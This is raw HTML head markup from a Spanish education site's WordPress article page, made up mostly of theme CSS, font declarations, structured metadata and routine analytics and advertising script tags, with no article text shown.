!important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='asap-style-inline-css' type='text/css'>body {font-family: 'Poppins', sans-serif !important;background: #F3F4F8;font-weight: 300 !important;}h1,h2,h3,h4,h5,h6 {font-family: 'Poppins', sans-serif !important;font-weight: 400;line-height: 1.3;}h1 {color:#181818}h2,h5,h6{color:#181818}h3{color:#181818}h4{color:#181818}.home-categories .article-loop:hover h3,.home-categories .article-loop:hover p {color:#181818 !important;}.grid-container .grid-item h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: 25px !important;line-height: 1.3;}.design-3 .grid-container .grid-item h2,.design-3 .grid-container .grid-item h2 {font-size: 25px !important;}.home-categories h2 {font-family: 'Poppins', sans-serif !important;font-weight: 700;font-size: calc(25px - 4px) !important;line-height: 1.3;}.home-categories .featured-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 700 !important;font-size: 25px !important;line-height: 1.3;}.home-categories .article-loop h3,.home-categories .regular-post h3 {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .regular-post h3 {font-size: calc(18px - 1px) !important;}.home-categories .article-loop h3,.design-3 .home-categories .regular-post h3 {font-size: 18px !important;}.article-loop p,.article-loop h2,.article-loop h3,.article-loop h4,.article-loop span.entry-title, .related-posts p,.last-post-sidebar p,.woocommerce-loop-product__title {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: 300 !important;}.article-loop-featured p,.article-loop-featured h2,.article-loop-featured h3 {font-family: 'Poppins', sans-serif !important;font-size: 18px !important;font-weight: bold !important;}.article-loop .show-extract p,.article-loop .show-extract span {font-family: 'Poppins', sans-serif !important;font-weight: 300 !important;}.home-categories .content-area .show-extract p {font-size: calc(18px - 2px) !important;}a {color: #0183e4;}.the-content .post-index span,.des-category .post-index span {font-size:18px;}.the-content .post-index li,.the-content .post-index a,.des-category .post-index li,.des-category .post-index a,.comment-respond > p > span > a,.asap-pros-cons-title span,.asap-pros-cons ul li span,.woocommerce #reviews #comments ol.commentlist li .comment-text p,.woocommerce #review_form #respond p,.woocommerce .comment-reply-title,.woocommerce form .form-row label, .woocommerce-page form .form-row label {font-size: calc(18px - 2px);}.content-tags a,.tagcloud a {border:1px solid #0183e4;}.content-tags a:hover,.tagcloud a:hover {color: #0183e499;}p,.the-content ul li,.the-content ol li,.content-wc ul li.content-wc ol li {color: #181818;font-size: 18px;line-height: 1.6;}.comment-author cite,.primary-sidebar ul li a,.woocommerce ul.products li.product .price,span.asap-author,.content-cluster .show-extract span,.home-categories h2 a {color: #181818;}.comment-body p,#commentform input,#commentform textarea{font-size: calc(18px - 2px);}.social-title,.primary-sidebar ul li a {font-size: calc(18px - 3px);}.breadcrumb a,.breadcrumb span,.woocommerce .woocommerce-breadcrumb {font-size: calc(18px - 5px);}.content-footer p,.content-footer li,.content-footer .widget-bottom-area,.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {font-size: calc(18px - 4px) !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border:1px solid #21510726 !important;}h1 {font-size: 38px;}.archive .content-loop h1 {font-size: calc(38px - 2px);}.asap-hero h1 {font-size: 32px;}h2 {font-size: 32px;}h3 {font-size: 28px;}h4 {font-size: 23px;}.site-header,#cookiesbox {background: #abeeea;}.site-header-wc a span.count-number {border:1px solid #215107;}.content-footer {background: #abeeea;}.comment-respond > p,.area-comentarios ol > p,.error404 .content-loop p + p,.search .content-loop .search-home + p {border-bottom:1px solid #2471a3}.home-categories h2:after,.toc-rapida__item.is-active::before {background: #2471a3}.pagination a,.nav-links a,.woocommerce #respond input#submit,.woocommerce a.button, .woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.wpcf7-form input.wpcf7-submit,.woocommerce-pagination .page-numbers a,.woocommerce-pagination .page-numbers span {background: #2471a3;color: #ffffff !important;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active {border-bottom: 2px solid #2471a3;}.pagination a:hover,.nav-links a:hover,.woocommerce-pagination .page-numbers a:hover,.woocommerce-pagination .page-numbers span:hover {background: #2471a3B3;}.woocommerce-pagination .page-numbers .current {background: #F3F4F8;color: #181818 !important;}.article-loop a span.entry-title{color:#181818 !important;}.article-loop a:hover p,.article-loop a:hover h2,.article-loop a:hover h3,.article-loop a:hover span.entry-title,.home-categories-h2 h2 a:hover {color: #0183e4 !important;}.article-loop.custom-links a:hover span.entry-title,.asap-loop-horizontal .article-loop a:hover span.entry-title {color: #181818 !important;}#commentform input,#commentform textarea {border: 2px solid #2471a3;font-weight: 300 !important;}.content-loop,.content-loop-design {max-width: 1200px;}.site-header-content,.site-header-content-top {max-width: 1200px;}.content-footer {max-width: calc(1200px - 32px); }.content-footer-social {background: #abeeea1A;}.content-single {max-width: 1200px;}.content-page {max-width: 1200px;}.content-wc {max-width: 980px;}.reply a,.go-top {background: #2471a3;color: #ffffff;}.reply a {border: 2px solid #2471a3;}#commentform input[type=submit] {background: #2471a3;color: #ffffff;}.site-header a,header,header label,.site-name h1 {color: #215107;}.content-footer a,.content-footer p,.content-footer .widget-area,.content-footer .widget-content-footer-bottom {color: #215107;}header .line {background: #215107;}.site-logo img {max-width: 300px;width:100%;}.content-footer .logo-footer img {max-width: 160px;}.search-header {margin-left: 0px;}.primary-sidebar {width:300px;}p.sidebar-title {font-size:calc(18px + 1px);}.comment-respond > p,.area-comentarios ol > p,.asap-subtitle,.asap-subtitle p {font-size:calc(18px + 2px);}.popular-post-sidebar ol a {color:#181818;font-size:calc(18px - 2px);}.popular-post-sidebar ol li:before,.primary-sidebar div ul li:before {border-color: #2471a3;}.search-form input[type=submit] {background:#abeeea;}.search-form {border:2px solid #2471a3;}.sidebar-title:after {background:#2471a3;}.single-nav .nav-prev a:before, .single-nav .nav-next a:before {border-color:#2471a3;}.single-nav a {color:#181818;font-size:calc(18px - 3px);}.the-content .post-index {border-top:2px solid #2471a3;}.the-content .post-index #show-table {color:#0183e4;font-size: calc(18px - 3px);font-weight: 300;}.the-content .post-index .btn-show {font-size: calc(18px - 3px) !important;}.search-header form {width:200px;}.site-header .site-header-wc svg {stroke:#215107;}.item-featured {color:#FFFFFF;background:#e88330;}.item-new {color:#FFFFFF;background:#e83030;}.asap-style1.asap-popular ol li:before {border:1px solid #181818;}.asap-style2.asap-popular ol li:before {border:2px solid #2471a3;}.category-filters a.checked .checkbox {background-color: #2471a3; border-color: #2471a3;background-image: url('data:image/svg+xml;charset=UTF-8,<svg viewBox="0 0 16 16" fill="%23ffffff" xmlns="http://www.w3.org/2000/svg"><path d="M5.5 11.793l-3.646-3.647.708-.707L5.5 10.379l6.646-6.647.708.707-7.354 7.354z"/></svg>');}.category-filters a:hover .checkbox {border-color: #2471a3;}.design-2 .content-area.latest-post-container,.design-3 .regular-posts {grid-template-columns: repeat(3, 1fr);}.checkbox .check-table svg {stroke:#2471a3;}.article-content,#commentform input, #commentform textarea,.reply a,.woocommerce #respond input#submit, .woocommerce #respond input#submit.alt,.woocommerce-address-fields__field-wrapper input,.woocommerce-EditAccountForm input,.wpcf7-form input,.wpcf7-form textarea,.wpcf7-form input.wpcf7-submit,.grid-container .grid-item,.design-1 .featured-post-img,.design-1 .regular-post-img,.design-1 .lastest-post-img,.design-2 .featured-post-img,.design-2 .regular-post-img,.design-2 .lastest-post-img,.design-2 .grid-item,.design-2 .grid-item .grid-image-container,.design-2 .regular-post,.home.design-2.asap-box-design .article-loop,.design-3 .featured-post-img,.design-3 .regular-post-img,.design-3 .lastest-post-img {border-radius: 10px !important;}.pagination a, .pagination span, .nav-links a {border-radius:50%;min-width:2.5rem;}.reply a {padding:6px 8px !important;}.asap-icon,.asap-icon-single {border-radius:50%;}.asap-icon{margin-right:1px;padding:.6rem !important;}.content-footer-social {border-top-left-radius:10px;border-top-right-radius:10px;}.item-featured,.item-new,.average-rating-loop {border-radius:2px;}.content-item-category > span {border-top-left-radius: 3px;border-top-right-radius: 3px;}.woocommerce span.onsale,.woocommerce a.button,.woocommerce button.button, .woocommerce input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.product-gallery-summary .quantity input,#add_payment_method table.cart input,.woocommerce-cart table.cart input, .woocommerce-checkout table.cart input,.woocommerce div.product form.cart .variations select {border-radius:2rem !important;}.search-home input {border-radius:2rem !important;padding: 0.875rem 1.25rem !important;}.search-home button.s-btn {margin-right:1.25rem !important;}#cookiesbox p,#cookiesbox a {color: #215107;}#cookiesbox button {background: #215107;color:#abeeea;}@media (max-width: 1050px) and (min-width:481px) {.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media (min-width:1050px) { #autocomplete-results {border-radius:3px;}ul.sub-menu,ul.sub-menu li {border-radius:10px;}.search-header input {border-radius:2rem !important;padding: 0 3 0 .85rem !important;}.search-header button.s-btn {width:2.65rem !important;}.site-header .asap-icon svg { stroke: #215107 !important;}}@media (min-width:1050px) {.content-footer {border-top-left-radius:10px;border-top-right-radius:10px;}}.article-content {height:196px;}.content-thin .content-cluster .article-content {height:160px !important;}.last-post-sidebar .article-content {height: 140px;margin-bottom: 8px}.related-posts .article-content {height: 120px;}.asap-box-design .related-posts .article-content {min-height:120px !important;}.asap-box-design .content-thin .content-cluster .article-content {heigth:160px !important;min-height:160px !important;}@media (max-width:1050px) { .last-post-sidebar .article-content,.related-posts .article-content {height: 150px !important}}@media (max-width: 480px) {.article-content {height: 180px}}@media (min-width:480px){.asap-box-design .article-content:not(.asap-box-design .last-post-sidebar .article-content) {min-height:196px;}.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-1 .content-cluster .article-content {height:100% !important;}.asap-loop-horizontal .asap-columns-1 .article-image:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-image), .asap-loop-horizontal .asap-columns-1 .article-content:not(.asap-loop-horizontal .last-post-sidebar .asap-columns-1 .article-content) {height:100% !important;}.asap-loop-horizontal .asap-columns-2 .article-image,.asap-loop-horizontal .asap-columns-2 .article-content,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-2 .content-cluster .article-content {min-height:140px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-3 .article-image,.asap-loop-horizontal .asap-columns-3 .article-content,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-3 .content-cluster .article-content {min-height:120px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-4 .article-image,.asap-loop-horizontal .asap-columns-4 .article-content,.asap-loop-horizontal .content-thin .asap-columns-4 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-4.content-cluster .article-content {min-height:100px !important;height:100% !important;}.asap-loop-horizontal .asap-columns-5 .article-image,.asap-loop-horizontal .asap-columns-5 .article-content,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-image,.asap-loop-horizontal .content-thin .asap-columns-5 .content-cluster .article-content {min-height:90px !important;height:100% !important;}}.article-loop .article-image,.article-loop a p,.article-loop img,.article-image-featured,input,textarea,a { transition:all .2s; }.article-loop:hover .article-image,.article-loop:hover img{transform:scale(1.05) }.the-content .post-index #index-table{display:none;}@media(max-width: 480px) {h1, .archive .content-loop h1 {font-size: calc(38px - 8px);}.asap-hero h1 {font-size: calc(32px - 8px);}h2 {font-size: calc(32px - 4px);}h3 {font-size: calc(28px - 4px);}.article-loop-featured .article-image-featured {border-radius: 10px !important;}}@media(min-width:1050px) {.content-thin {width: calc(95% - 300px);}#menu>ul {font-size: calc(18px - 2px);} #menu ul .menu-item-has-children:after {border: solid #215107;border-width: 0 2px 2px 0;}}@media(max-width:1050px) {#menu ul li .sub-menu li a:hover { color:#0183e4 !important;}#menu ul>li ul>li>a{font-size: calc(18px - 2px);}}.last-post-sidebar {padding:0;margin-bottom:2rem !important;}.last-post-sidebar .article-loop a {display:flex !important;align-items: center;}.last-post-sidebar .article-loop p {width:100%;text-align:left !important;margin-bottom:0;font-size: calc(18px - 2px) !important;}.last-post-sidebar .article-content {margin-bottom:0 !important;margin-right:.5rem;min-width:120px;}.last-post-sidebar .article-image {height:90px !important;min-width:120px;}.last-post-sidebar article {margin-bottom:1.5rem !important;}.asap-box-design .last-post-sidebar .article-loop a {flex-direction: row;}.asap-box-design .last-post-sidebar .asap-box-container p {margin-bottom:0 !important;padding:0 10px 0 10px !important;} .asap-box-design .last-post-sidebar article:last-child { margin-bottom:3.5rem !important;}.last-post-sidebar .article-content {height:90px !important;}.the-content ul:not(#index-table) li::marker {color: #2471a3;}.the-content ol:not(.post-index ol) > li::before {content: counter(li);counter-increment: li;left: -1.5em;top: 65%;color:#ffffff;background: #2471a3;height: 1.4em;min-width: 1.22em;padding: 1px 1px 1px 2px;border-radius: 6px;border: 1px solid #2471a3;line-height: 1.5em;font-size: 22px;text-align: center;font-weight: normal;float: left !important;margin-right: 14px;margin-top: 8px;}.the-content ol:not(.post-index ol) {counter-reset: li;list-style: none;padding: 0;margin-bottom: 2rem;text-shadow: 0 1px 0 rgb(255 255 255 / 50%);}.the-content ol:not(.post-index ol) > li {position: relative;display: block;padding: 0.5rem 0 0;margin: 0.5rem 0 1rem !important;border-radius: 10px;text-decoration: none;margin-left: 2px;}.asap-date-loop {font-size: calc(18px - 5px) !important;text-align:center;}.the-content h2:before,.the-content h2 span:before {margin-top: -70px;height: 70px; }.content-footer {padding:0;}.content-footer p {margin-bottom:0 !important;}.content-footer .widget-area,.content-footer .widget-bottom-area {margin-bottom: 0rem;padding:1rem;}.content-footer li:first-child:before {content: '';padding: 0;}.content-footer li:before {content: '|';padding: 0 7px 0 5px;color: #fff;opacity: .4;}.content-footer li {list-style-type: none;display: inline;font-size: 15px;}.content-footer .widget-title,.content-footer .widget-bottom-title {display: none;}.content-footer {background: #abeeea;}.content-footer-social {max-width: calc(1200px - 32px);} .asap-box-design .the-content .post-index { background:#F3F4F8 !important;}.asap-box-design .asap-user-comment-text {background:#F3F4F8;}.asap-box-design .asap-user-comment-text:before {border-bottom: 8px solid #F3F4F8;}@media(max-width:1050px){.content-cluster {padding: 0.5rem 0 0 !important;}}.asap-box-design .asap-show-desc .asap-box-container {flex-direction:column;justify-content:flex-start !important;align-items: flex-start !important;padding:1.5rem;}.asap-box-design .asap-show-desc .asap-box-container .show-extract span {margin-top:6px;margin-bottom:0 !important;}.asap-box-design .article-loop.asap-show-desc span.entry-title {text-align:left !important;padding:0 !important;margin-bottom: 8px !important;padding: 0 10px 0 0 !important;}@media (max-width: 1050px) {header label {width: 64px;height: 64px;position: fixed;padding:0;right: 1.5rem;bottom: 6rem;border-radius: 50%;-webkit-box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);box-shadow: 0px 4px 8px 0px rgba(0,0,0,0.5);background-color: #fff;-webkit-transition: 300ms ease all;transition: 300ms ease all;z-index:101;display: flex;align-items: center;}.site-header-content {justify-content: center;}.line {background:#282828 !important;}.circle {margin:0 auto;width: 24px;height: 24px;}#menu {margin-top:30px;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-single .post-thumbnail {float: left;max-width: 300px;}.asap-box-design .content-single .asap-content-box .post-thumbnail {margin-top:0 !important;margin-left:0 !important;margin-bottom: 0 !important;}}@media (min-width: 768px) {.content-single .post-thumbnail {margin: 1.5rem !important;}.asap-box-design .asap-content-box .the-content {padding-top:1.25rem !important;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}@media (max-width: 768px) {.woocommerce ul.products[class*="columns-"] li.product,.woocommerce-page ul.products[class*="columns-"] li.product {width: 50% !important;}}.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-container {width: 100%;padding: 0;}@media (min-width: 1050px) {.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-container {max-width: calc(1200px - 2rem) !important;width: calc(1200px - 2rem) !important;margin: 0 auto !important;}}.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-header,.asap-megamenu-overlay.asap-megamenu-dropdown .asap-megamenu-content {padding-left: 1rem;padding-right: 1rem;}
/*# sourceURL=asap-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://infocivica.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="jquery-js-after" type="litespeed/javascript">jQuery(document).ready(function(){jQuery(".99fe6c8831ac42ba1650b837aa5473eb").click(function(){jQuery.post("https://infocivica.org/wp-admin/admin-ajax.php",{"action":"quick_adsense_onpost_ad_click","quick_adsense_onpost_ad_index":jQuery(this).attr("data-index"),"quick_adsense_nonce":"40c8feb201",},function(response){})})})</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-VDXCJ8LTGY" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["infocivica.org"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-VDXCJ8LTGY")</script> <link rel='shortlink' href='https://infocivica.org/?p=7627' /><meta name="generator" content="Site Kit by Google 1.168.0" /> <script data-grow-initializer="" type="litespeed/javascript">!(function(){window.growMe||((window.growMe=function(e){window.growMe._.push(e)}),(window.growMe._=[]));var e=document.createElement("script");(e.type="text/javascript"),(e.src="https://faves.grow.me/main.js"),(e.defer=!0),e.setAttribute("data-grow-faves-site-id","U2l0ZTo1OTE2MDYxMS1mMDU1LTQ1MzgtODMwMi1mYjdhNDZmMzg5MWQ=");var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()</script>  <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5873992192580563" crossorigin="anonymous"></script><meta name="theme-color" content="#abeeea"><link rel="preload" as="image" href="https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos.jpg" imagesrcset="https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos.jpg.webp 640w, https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos-300x300.jpg.webp 300w, https://infocivica.org/wp-content/uploads/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos-150x150.jpg.webp 150w" imagesizes="(max-width: 640px) 100vw, 640px" /><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-300.woff2") format("woff2"),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-700.woff2") format("woff2"),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-400.woff2") format("woff2"),
            url("https://infocivica.org/wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        }</style> <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Organization","name":"InfoCivica","alternateName":"La educaci\u00f3n al alcance de tu mano","url":"https:\/\/infocivica.org","logo":"https:\/\/infocivica.org\/wp-content\/uploads\/cropped-Receta-1.png"}</script>  <script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/infocivica.org\/opositores-especialistas-vs-trotamundos\/"},"headline":"Opositores: Especialistas vs Trotamundos","image":{"@type":"ImageObject","url":"https:\/\/infocivica.org\/wp-content\/uploads\/2-TIPOS-DE-OPOSITORES-Especialistas-y-Trotamundos.jpg"},"author":{"@type":"Person","name":"Sof\u00eda","sameAs":"https:\/\/infocivica.org\/author\/2rcgt\/"},"publisher":{"@type":"Organization","name":"InfoCivica","logo":{"@type":"ImageObject","url":"https:\/\/infocivica.org\/wp-content\/uploads\/cropped-Receta-1.png"}},"datePublished":"2024-02-12T23:03:30+00:00","dateModified":"2024-02-12T23:03:37+00:00"}</script> <style type="text/css">.saboxplugin-wrap{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #eee;width:100%;clear:both;display:block;overflow:hidden;word-wrap:break-word;position:relative}.saboxplugin-wrap .saboxplugin-gravatar{float:left;padding:0 20px 20px 20px}.saboxplugin-wrap .saboxplugin-gravatar img{max-width:100px;height:auto;border-radius:0;}.saboxplugin-wrap .saboxplugin-authorname{font-size:18px;line-height:1;margin:20px 0 0 20px;display:block}.saboxplugin-wrap .saboxplugin-authorname a{text-decoration:none}.saboxplugin-wrap .saboxplugin-authorname a:focus{outline:0}.saboxplugin-wrap .saboxplugin-desc{display:block;margin:5px 20px}.saboxplugin-wrap .saboxplugin-desc a{text-decoration:underline}.saboxplugin-wrap .saboxplugin-desc p{margin:5px 0 12px}.saboxplugin-wrap .saboxplugin-web{margin:0 20px 15px;text-align:left}.saboxplugin-wrap .sab-web-position{text-align:right}.saboxplugin-wrap .saboxplugin-web a{color:#ccc;text-decoration:none}.saboxplugin-wrap .saboxplugin-socials{position:relative;display:block;background:#fcfcfc;padding:5px;border-top:1px solid #eee}.saboxplugin-wrap .saboxplugin-socials a svg{width:20px;height:20px}.saboxplugin-wrap .saboxplugin-socials a svg .st2{fill:#fff; transform-origin:center center;}.saboxplugin-wrap .saboxplugin-socials a svg .st1{fill:rgba(0,0,0,.3)}.saboxplugin-wrap .saboxplugin-socials a:hover{opacity:.8;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;box-shadow:none!important;-webkit-box-shadow:none!important}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-color{box-shadow:none;padding:0;border:0;-webkit-transition:opacity .4s;-moz-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;display:inline-block;color:#fff;font-size:0;text-decoration:inherit;margin:5px;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;overflow:hidden}.saboxplugin-wrap .saboxplugin-socials .saboxplugin-icon-grey{text-decoration:inherit;box-shadow:none;position:relative;display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;margin:10px 5px;color:#444;fill:#444}.clearfix:after,.clearfix:before{content:' ';display:table;line-height:0;clear:both}.ie7 .clearfix{zoom:1}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitch{border-color:#38245c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-behance{border-color:#003eb0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-deviantart{border-color:#036824}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-digg{border-color:#00327c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-dribbble{border-color:#ba1655}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-facebook{border-color:#1e2e4f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-flickr{border-color:#003576}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-github{border-color:#264874}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-google{border-color:#0b51c5}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-html5{border-color:#902e13}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-instagram{border-color:#1630aa}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-linkedin{border-color:#00344f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-pinterest{border-color:#5b040e}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-reddit{border-color:#992900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-rss{border-color:#a43b0a}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-sharethis{border-color:#5d8420}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-soundcloud{border-color:#995200}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-spotify{border-color:#0f612c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-stackoverflow{border-color:#a95009}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-steam{border-color:#006388}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-user_email{border-color:#b84e05}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-tumblr{border-color:#10151b}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-twitter{border-color:#0967a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vimeo{border-color:#0d7091}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-windows{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-whatsapp{border-color:#003f71}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-wordpress{border-color:#0f3647}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-yahoo{border-color:#14002d}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-youtube{border-color:#900}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-xing{border-color:#000202}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mixcloud{border-color:#2475a0}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-vk{border-color:#243549}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-medium{border-color:#00452c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-quora{border-color:#420e00}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-meetup{border-color:#9b181c}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-goodreads{border-color:#000}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-snapchat{border-color:#999700}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-500px{border-color:#00557f}.saboxplugin-socials.sabox-colored .saboxplugin-icon-color .sab-mastodont{border-color:#185886}.sabox-plus-item{margin-bottom:20px}@media screen and (max-width:480px){.saboxplugin-wrap{text-align:center}.saboxplugin-wrap .saboxplugin-gravatar{float:none;padding:20px 0;text-align:center;margin:0 auto;display:block}.saboxplugin-wrap .saboxplugin-gravatar img{float:none;display:inline-block;display:-moz-inline-stack;vertical-align:middle;zoom:1}.saboxplugin-wrap .saboxplugin-desc{margin:0 10px 20px;text-align:center}.saboxplugin-wrap .saboxplugin-authorname{text-align:center;margin:10px 0 20px}}body 